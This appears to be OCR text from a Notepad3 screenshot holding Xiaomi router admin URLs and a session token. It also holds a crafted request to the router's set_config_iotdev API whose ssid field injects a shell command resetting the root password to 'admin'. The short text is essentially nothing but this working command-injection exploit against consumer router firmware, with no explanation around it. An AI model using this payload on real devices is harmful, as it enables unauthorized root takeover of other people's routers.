 * 未命名 - Notepad3
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
1 http://192.168.31.1/cgi-bin/luci/;stok=9331af925dbc0eb47617aff083a95e43/web/home#router
2
3 9331af925dbc0eb47617aff083a95e43
4
5 http://192.168.31.1/cgi-bin/luci/;stok=9331af925dbc0eb47617aff083a95e43/api/misystem/set_config_iotdev?bssid=Xiaomi&user_id=longdike&ssid=-h%3B%20echo%20-
e%20'admin%5Cnadmin'%20%7C%20passwd%20root%3B
6
7